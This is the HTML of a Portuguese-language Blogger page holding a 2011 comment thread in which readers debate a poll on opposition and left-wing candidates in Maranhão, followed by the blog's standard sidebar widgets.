<a name='c2300647725808584600'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Balaios">

</span></div>
Balaios
disse...
</dt>
<dd class='comment-body' id='Blog1_cmt-2300647725808584600'>
<p>
Será se este povo ai citado tem coragem de fazer um enfrentamento ao totalitarismo do grupo sarney?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://carlosleen.blogspot.com/2011/01/enquete-quem-dever-ser-o-candidato.html?showComment=1294248809300#c2300647725808584600' title='comment permalink'>
5 de janeiro de 2011 às 14:33
</a>
<span class='item-control blog-admin pid-2102786529'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/1527714159999547722/2300647725808584600' title='Excluir comentário'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4223569739570325351'>
<a name='c4223569739570325351'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="gustavo- caxias">

</span></div>
gustavo- caxias
disse...
</dt>
<dd class='comment-body' id='Blog1_cmt-4223569739570325351'>
<p>
Eu acho que pra construimos um futuro de enfrentamento deve se começar agora se não há outros são etes ai que devem fazer isto. mesmo que num seja muita coisa mais o fato de criar uma chapa já mostrava pros sarneys que eles num tem tudo ....
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://carlosleen.blogspot.com/2011/01/enquete-quem-dever-ser-o-candidato.html?showComment=1294248980071#c4223569739570325351' title='comment permalink'>
5 de janeiro de 2011 às 14:36
</a>
<span class='item-control blog-admin pid-2102786529'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/1527714159999547722/4223569739570325351' title='Excluir comentário'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3627158953393019992'>
<a name='c3627158953393019992'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Sandro_itz">

</span></div>
Sandro_itz
disse...
</dt>
<dd class='comment-body' id='Blog1_cmt-3627158953393019992'>
<p>
Gustavo e Balais acho interessante os questionamento e o posicionament de vcs e acrescento dizendo que este grupo ai deveria encarar esta, e isto seria um passo para um grupo fortaalecido nas proximas disputas eleiorais que viram
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://carlosleen.blogspot.com/2011/01/enquete-quem-dever-ser-o-candidato.html?showComment=1294249140599#c3627158953393019992' title='comment permalink'>
5 de janeiro de 2011 às 14:39
</a>
<span class='item-control blog-admin pid-2102786529'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/1527714159999547722/3627158953393019992' title='Excluir comentário'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3213079752483383432'>
<a name='c3213079752483383432'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Bil">

</span></div>
Bil
disse...
</dt>
<dd class='comment-body' id='Blog1_cmt-3213079752483383432'>
<p>
Cra acredito que o debate é bom mais deste povo ai num dá pra esperar nada... eles num representam esquerda, se é que esta tem no MA
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://carlosleen.blogspot.com/2011/01/enquete-quem-dever-ser-o-candidato.html?showComment=1294250164624#c3213079752483383432' title='comment permalink'>
5 de janeiro de 2011 às 14:56
</a>
<span class='item-control blog-admin pid-2102786529'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/1527714159999547722/3213079752483383432' title='Excluir comentário'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1505433000811170139'>
<a name='c1505433000811170139'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="An&ocirc;nimo">

</span></div>
Anônimo
disse...
</dt>
<dd class='comment-body' id='Blog1_cmt-1505433000811170139'>
<p>
acho que a coisa ta pegando no MA. é suzano e querdal pra um lado expulsando trabalhadores de suas terras e uns caras que se dizem de esquerda que num conseguem minimamente pensar um atuação parlamentar, isto os que chegam lá, e os partidos que num chegam só se ver falar neles novamente nas próximas eleições.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://carlosleen.blogspot.com/2011/01/enquete-quem-dever-ser-o-candidato.html?showComment=1294250392036#c1505433000811170139' title='comment permalink'>
5 de janeiro de 2011 às 14:59
</a>
<span class='item-control blog-admin pid-2102786529'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/1527714159999547722/1505433000811170139' title='Excluir comentário'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author blog-author' id='c171994767365885249'>
<a name='c171994767365885249'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/11653350630777791775" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-171994767365885249-11653350630777791775"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh65BQ8A7w-PqcnhBnuV4dONIdJkBevHvq67QZzEkkKrSEFaAHTaA6wnItJ1H28jabYj-yz3df8q0l9sVsJGzfqQbWwzXUf46avgAnM7QA9phoDbEHm02VphNdnTlk9W7I/s45-c/12801289_10204939360558218_4790903578377831048_n%281%29.jpg" alt="" title="Carlos Leen Santiago">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh65BQ8A7w-PqcnhBnuV4dONIdJkBevHvq67QZzEkkKrSEFaAHTaA6wnItJ1H28jabYj-yz3df8q0l9sVsJGzfqQbWwzXUf46avgAnM7QA9phoDbEHm02VphNdnTlk9W7I/s45-c/12801289_10204939360558218_4790903578377831048_n%281%29.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/11653350630777791775' rel='nofollow'>Carlos Leen Santiago</a>
disse...
</dt>
<dd class='comment-body' id='Blog1_cmt-171994767365885249'>
<p>
Caros:<br />Acredito que temos que intervir na política da forma que a nossa geração a encontrou e não de uma forma a-histórica. Isso significa &quot;jogar&quot; com os peões que temos, sem esquecer os princípios e o sonho de um mundo melhor para todos.<br />Devemos utilizar a Assembléia como um espaço de disputa da &quot;classe trabalhadora&quot; também.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://carlosleen.blogspot.com/2011/01/enquete-quem-dever-ser-o-candidato.html?showComment=1294250981556#c171994767365885249' title='comment permalink'>
5 de janeiro de 2011 às 15:09
</a>
<span class='item-control blog-admin pid-2074101468'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/1527714159999547722/171994767365885249' title='Excluir comentário'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c9172724532618278410'>
<a name='c9172724532618278410'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="An&ocirc;nimo">

</span></div>
Anônimo
disse...
</dt>
<dd class='comment-body' id='Blog1_cmt-9172724532618278410'>
<p>
Fico surpreso com essa postagem no blog do Carlos Lee, um camarada de respeito e um expoente da esquerda politica no estado do maranhao, mebra da executiva estadual de um partido transformador e de muita luta o PSOL, sinceeramente esses nomes não representam em nada a esquerda no estado, o povo tem que ir as ruas para eleger gente do porte do Carlos Lee e mais nomes do PSOL que é a esquerda no maranhão. Sugestão Carlos Lee retire essa enquente de seu blog o povo do maranhao quer a esquerda transformadora no parlamento maranhense, seja estadual ou mucipal.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://carlosleen.blogspot.com/2011/01/enquete-quem-dever-ser-o-candidato.html?showComment=1294370307653#c9172724532618278410' title='comment permalink'>
7 de janeiro de 2011 às 00:18
</a>
<span class='item-control blog-admin pid-2102786529'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/1527714159999547722/9172724532618278410' title='Excluir comentário'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4735718034910428704'>
<a name='c4735718034910428704'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Reynaldo Costa">

</span></div>
Reynaldo Costa
disse...
</dt>
<dd class='comment-body' id='Blog1_cmt-4735718034910428704'>
<p>
fackoplCaro Anonimo, <br />Muito importante sua colocação. mas<br />Pelo que parece a enquete ocalisa um nomes de um grupo de oposição. oposição não necessária mente é esquerda. Segundo, que esquerda trasformadora existe em nosso estado? e quem disse que o povo quer?<br />só faltou vc dizer que a revolução tá bem ai na esquina.<br />Camarada!!!! a coisa é mais complexa do que definirmo o que é esquerda e direita. Muitos deste politicos num tão nem ai pra isto só querem poder e grana.<br /><br />outra coisa vc se refere que o povo precisa ir a ruas eleger gente da esquerda, deve esta se referindo em ir as urnas. assim eu acho que até chegar a este processo de urnas umm outro caminho precisa ser trilhado, o da luta real, o da organização de massa, pois só muda o resultado das urnas se mudar o enfrentamento no dia dia de luta dos trabalhadores.<br /><br />por fim sugiro a Carlos Leen e aos demais que estão neste papo por aqui, já que esta enquete serviu ao menos pra iniciar este debate, de puxarmos um espaço presencial que pudassemos de forma organizada aprofundar sobre o tema. derrepente poderiammos construir algo mais que criticas e assim por diante.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://carlosleen.blogspot.com/2011/01/enquete-quem-dever-ser-o-candidato.html?showComment=1294404347104#c4735718034910428704' title='comment permalink'>
7 de janeiro de 2011 às 09:45
</a>
<span class='item-control blog-admin pid-2102786529'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/1527714159999547722/4735718034910428704' title='Excluir comentário'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
</dl>
</div>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/1527714159999547722/2309497714103642497' onclick=''>Postar um comentário</a>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
<!--Can't find substitution for tag [adEnd]-->
</div>
<div style='clear: both;'></div>
</div></div>
</div><!-- #main -->
</div><!-- #primary -->
<div class='widget-areapbt' id='secondarypbt' role='complementary'>
<div class='sidebarrightpbt section' id='sidebarrightpbt'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Siga-me</h2>
<div class='widget-content'>
<a href=https://www.facebook.com/carlosleen.santiago><img border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vEuBehbAv1iKk-cfP0XdbxoV8XdpKxWE2RtMwB3KC_KKKwOEAlbhkBS6W7FX3fALME7T-3rcWLtWMORKNNbtPt76Yey3Rt2cFEvaLUqXj5MGQYcmiq81xkdncVqu16C13x6nZJ8Nj8SPSka8qagOvbEaSq=s0-d"></a>

<a href=https://twitter.com/leencarlos><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9yldC0ecU95Y889GRZq8epe9QusEq72vbXcCLDS0E6Yg02MQo6iEyPrcqJnrLmNzNLe7HMqRot_DbmojpaZQlfIykkA1lQaAC3yHvOZMQHWDYyjfVAOXfAw8u0J2zBQf4dunBYhwlk1E/s1600/twitter-icon.png" /></a>
</div>
<div class='clear'></div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Pesquisar</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://carlosleen.blogspot.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Pesquisar'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget Profile' data-version='1' id='Profile1'>
<h2>Sobre o autor</h2>
<div class='widget-content'>
<a href='https://www.blogger.com/profile/11653350630777791775'><img alt='Minha foto' class='profile-img' height='80' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh65BQ8A7w-PqcnhBnuV4dONIdJkBevHvq67QZzEkkKrSEFaAHTaA6wnItJ1H28jabYj-yz3df8q0l9sVsJGzfqQbWwzXUf46avgAnM7QA9phoDbEHm02VphNdnTlk9W7I/s113/12801289_10204939360558218_4790903578377831048_n%281%29.jpg' width='80'/></a>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/11653350630777791775' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
Carlos Leen Santiago
</a>
</dt>
<dd class='profile-textblock'>"O início da sabedoria é a admissão da própria ignorância. Todo o meu saber consiste em saber que nada sei." (Sócrates)</dd>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/11653350630777791775' rel='author'>Ver meu perfil completo</a>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Marcadores</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://carlosleen.blogspot.com/search/label/Imperatriz'>Imperatriz</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://carlosleen.blogspot.com/search/label/Cultura'>Cultura</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://carlosleen.blogspot.com/search/label/maranh%C3%A3o'>maranhão</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://carlosleen.blogspot.com/search/label/pol%C3%ADtica'>política</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://carlosleen.blogspot.com/search/label/agenda%20cultural'>agenda cultural</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://carlosleen.blogspot.com/search/label/educa%C3%A7%C3%A3o%20p%C3%BAblica'>educação pública</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://carlosleen.blogspot.com/search/label/Funda%C3%A7%C3%A3o%20Cultural%20de%20Imperatriz'>Fundação Cultural de Imperatriz</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://carlosleen.blogspot.com/search/label/Flavio%20Dino'>Flavio Dino</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://carlosleen.blogspot.com/search/label/Hist%C3%B3ria'>História</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://carlosleen.blogspot.com/search/label/comunica%C3%A7%C3%A3o'>comunicação</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://carlosleen.blogspot.com/search/label/C%C3%A2mara%20de%20Vereadores'>Câmara de Vereadores</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://carlosleen.blogspot.com/search/label/Clayton%20Noleto'>Clayton Noleto</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://carlosleen.blogspot.com/search/label/Governo%20Estadual'>Governo Estadual</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://carlosleen.blogspot.com/search/label/Literatura'>Literatura</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://carlosleen.blogspot.com/search/label/ci%C3%AAncia'>ciência</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://carlosleen.blogspot.com/search/label/blogosfera'>blogosfera</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://carlosleen.blogspot.com/search/label/Cam%C3%A2ra%20Municipal%20de%20Imperatriz'>Camâra Municipal de Imperatriz</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Postagens mais visitadas</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://carlosleen.blogspot.com/2009/06/blog-post_22.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg0JRLEHs7A8b7GCsdaCbajRUNHXIY1UzyRFM4280v_YLjSlz55dQwf6wZapZ3pIomIVgbruolbiix7i9yzvNE12f6ElPmbBjUBAmE2mjW1gcz1FqWDSBaGq6-q0Y7ol4zN51-RiMoFzUHB/w72-h72-p-k-no-nu/MaNIFESTA%C3%87%C3%83O.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://carlosleen.blogspot.com/2009/06/blog-post_22.html'>(nenhum título)</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://carlosleen.blogspot.com/2017/04/raimundos-em-imperatriz.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNLIGa93u9EYIY5L_pFdzSqHS1LXrFLRvLUxuvLQStIFn2-UykD-cpH-j36fWRsTPt1byyNmnQcw_a-fHeNPoa6Fuz7wFBmJv1iDs4QKxKD3BebN-9p_K_Whkhfzv12Z6KPeNUZSAsQec/w72-h72-p-k-no-nu/raimundos-1.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://carlosleen.blogspot.com/2017/04/raimundos-em-imperatriz.html'>Raimundos em Imperatriz</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://carlosleen.blogspot.com/2009/08/tudo-em-familia.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEglgK3PB9cduHVaQBzke677GPWsb5LxRGfiVDu5N-xqlv1Z8AK2afZJm8wbKLVUG41nOBC6Z4OMJSH7wof8HJfYrn6pj4Vm0FDeoNrRbVDvBBRMTt6-i8PaCHx5EqM1N6y25gW22NhEOEtn/w72-h72-p-k-no-nu/129_3145-alt-juizdecasa.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://carlosleen.blogspot.com/2009/08/tudo-em-familia.html'>..."tudo em família"...</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://carlosleen.blogspot.com/2015/11/a-cidade-mutante.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjK90r6oZixY9u7frydT-hIvcY-Wv6IgXG-FmU8CZmAsRp-yydjhqvKCEl1L5dnhUawiU6nc7i9TZFrwc2ctyZuCbGMIsAmLmrXLkKq6xLl-WZt6Z-15APzZYU3_dtWP1lE7GmRJTXUy0M/w72-h72-p-k-no-nu/12039483_10201254877491683_5757509613155375031_n.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://carlosleen.blogspot.com/2015/11/a-cidade-mutante.html'><b>A CIDADE MUTANTE</b></a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://carlosleen.blogspot.com/2017/06/uemasul-recebera-restaurante.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIBPN9bYomr58_3iT5GAN6EEnZsye1Wx5wL1qr8bqmFaosRLSawOlqmumGRTXT7wACBvkM841DiF-QwNYf264vDBsCtR5S_8r8OT4PDKZaQx2dajC-NxSXDRBdvOqn_54_J_qGBSRoO98/w72-h72-p-k-no-nu/19458447_10208213742975732_1388930215_n+%25281%2529.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://carlosleen.blogspot.com/2017/06/uemasul-recebera-restaurante.html'>Uemasul receberá restaurante universitário</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Seguidores</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/1527714159999547722?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dpt-BR\x26origin\x3dhttps://carlosleen.blogspot.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/1527714159999547722?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dpt-BR\x26origin\x3dhttps://carlosleen.blogspot.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget BlogList' data-version='1' id='BlogList1'>
<h2 class='title'>Blogs Parceiros</h2>
<div class='widget-content'>
<div class='blog-list-container' id='BlogList1_container'>
<ul id='BlogList1_blogs'>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vALaV0dnNMi1LgwJh15BQNb6mO_Fxk61H-GH-TBR7VWXW1qJgn_l3aCw7tTV_o9rU2iBREUBw9D_lJsAEZESXWTE8HwNAY8fr4m0yJD5qgam_iYA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.asmoimpcomduduzao.com.br/' target='_blank'>
ASMOIMP COM DUDUZÃO</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vSIKUT0GWJPj6hF8edd5Cyre9PzKRQ0-3YyLRdBhR-RORYQvOHzurRcYSwvMsQWd0_V2ZRIQxCHrpgVY1xNyfLpgLGuyA_YtLA3A7s4Q=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://cletolouza.blogspot.com/' target='_blank'>
Blog Cleto Louza</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sF9Ybpy7UDHsG8K2YMaSgPatEIsWDs5pYGEA0hq4kHl8bIsQTyLuqeVGoqCsyMxZwlBpl7h4Z02hOHU9Z_dj7av8d01qVGhP4QvbggxL6n=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.blogdakellyitz.com.br/' target='_blank'>
Blog da  Kelly</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sSiRwzi4QeSexgEKV9qFRYTUuuJ9hWNABjfSiMTRPdLVtvUe8gGwe-7VXe01qW1Ecxmxo_qhelCKo8VQH4etpD6sltTeAu6ejX7PZU8bp9YoOl=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://blogmarcelolira.blogspot.com/' target='_blank'>
Blog do Marcelo Lira</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tuKqz7Y9999oxc60fNuA3fYGd4BMCjo4-EbVMQlzLEcybvTtgMEzOQXXI_bkZU3Z-kS38A6b6AT7aiV_cLufw1hLbvVRTbEkKT1gC_g45x=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://carloshermes.blogspot.com/' target='_blank'>
Blog do Vereador Professor Carlos Hermes</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vBCnIt-86kWMS7GbcxBXYfi7uu41uIvRyDi-zfO6FfO5CacJvm0FTrXbWm_Csfu_urHYuPMtckjHSzyy5T7x_eAeNzahcUp_hkhFIMm4Q=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.walneybatista.com.br/' target='_blank'>
Blog do Walney Batista</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sbNB-_lCVphlj_kMrLIfUk14v8ufamQNqA5XBnbY4yHG4N96jGHs0uZm_4Pu0thhNpzyi5Cz1umcSkfYjwBcQ1tbgoYSN8azS1JoZ2=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.fatosouindicios.com/' target='_blank'>
Fatos ou Indícios</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vKpLXDuPMc_7i-VK4enLIXvnM1Lu_I6ozTswh1EVsrtBM5xt9y8nazrTj2u9vnk0kWAss5YZ1QiakRiqY7GRC9ozn0U_s8VXL95DaKadbp=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.noticiadafoto.com.br/' target='_blank'>
Notícia da Foto</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sJX5c8zNwA30VJcKDZFkVgwY5-Y10-5Dqu8uby9Am8OAdvkn9yqrirX0isdL4sc9m-Kl_Pil2Id8ZnzHLLRaw4SNdmjoHNCgg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.pnegrao.com.br/' target='_blank'>
PAULONEGRAO.COM.BR</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vddwXZ7s0SAlgudH0yQPSyC_0hZlnCNt0H_5g-C0tocGMsBvp-T7Z8hWHo9P2Or4ISOhPve_zn2bjfklTvJApzwTXe_hmYOx4KoS9MuhQCoc4BRw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://blogwilsonleite.blogspot.com/' target='_blank'>
Wilson Leite</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Arquivo do blog</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Arquivo do blog</option>
<option value='https://carlosleen.blogspot.com/2020/11/'>novembro 2020 (4)</option>
<option value='https://carlosleen.blogspot.com/2020/10/'>outubro 2020 (5)</option>
<option value='https://carlosleen.blogspot.com/2020/09/'>setembro 2020 (5)</option>
<option value='https://carlosleen.blogspot.com/2020/08/'>agosto 2020 (11)</option>
<option value='https://carlosleen.blogspot.com/2020/07/'>julho 2020 (24)</option>
<option value='https://carlosleen.blogspot.com/2020/06/'>junho 2020 (27)</option>
<option value='https://carlosleen.blogspot.com/2020/05/'>maio 2020 (28)</option>
<option value='https://carlosleen.blogspot.com/2020/04/'>abril 2020 (20)</option>
<option value='https://carlosleen.blogspot.com/2020/03/'>março 2020 (15)</option>
<option value='https://carlosleen.blogspot.com/2020/02/'>fevereiro 2020 (16)</option>
<option value='https://carlosleen.blogspot.com/2020/01/'>janeiro 2020 (29)</option>
<option value='https://carlosleen.blogspot.com/2019/12/'>dezembro 2019 (24)</option>
<option value='https://carlosleen.blogspot.com/2019/11/'>novembro 2019 (22)</option>
<option value='https://carlosleen.blogspot.com/2019/10/'>outubro 2019 (26)</option>
<option value='https://carlosleen.blogspot.com/2019/09/'>setembro 2019 (22)</option>
